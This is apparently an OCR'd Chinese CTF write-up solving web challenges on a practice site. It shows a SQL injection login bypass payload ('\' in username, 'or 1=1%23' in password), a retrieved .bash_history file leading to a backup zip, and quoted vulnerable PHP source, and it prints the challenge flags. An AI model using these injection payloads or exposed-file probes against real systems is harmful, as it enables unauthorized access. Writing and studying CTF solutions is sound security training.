sql injection 4（http://chinalover.sinaapp.com/web15/index.php）
根据提示与右键源码，可以知道用\来使单引号闭合
关键是username=\&password=or 1=1%23 （%23表示#，直接#不行。。。不知道为什么要url编码后才可以)
这样子 sql语句就变成了
SELECT * FROM users WHERE name='\' AND pass=' or 1= 1#';(表示被闭合掉了）
这样就可以得到flag了：
nctf{sql_injection_is_interesting}
综合题（http://teamxlc.sinaapp.com/web3/b0b0ad119f425408fc3d45253137d33d/index.php）
点进去，在实验室题目做过，是jsfuck（http://www.jsfuck.com/）
运行题目的代码，得到1bc29b36f623ba82aaf6724fd3b16718.php
回去构造链接
（http://teamxlc.sinaapp.com/web3/b0b0ad119f425408fc3d45253137d33d/1bc29b36f623ba
提示tip在脑袋（head）里，那看头咯，返回包里有tip，提示history of bash
不知道什么玩意，百度咯，可以看看
（http://blog.csdn.net/pan_tian/article/details/7715436）
用法就是
http://teamxlc.sinaapp.com/web3/b0b0ad119f425408fc3d45253137d33d/.bash_history
打开提示一个zip文件，下载就好了
http://teamxlc.sinaapp.com/web3/flagbak.zip
flag is:nctf{bash_history_means_what}
sql注入2（http://4.chinalover.sinaapp.com/web6/index.phps）
题目提示union，可能要用到union语句，然后关注下主要代码
$pass = md5($_POST[pass]);
  $query = @mysql_fetch_array(mysql_query("select pw from ctf where
user='$user'"));
  if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {
      echo "<p>Logged in! Key: ntcf{**************} </p>";
  }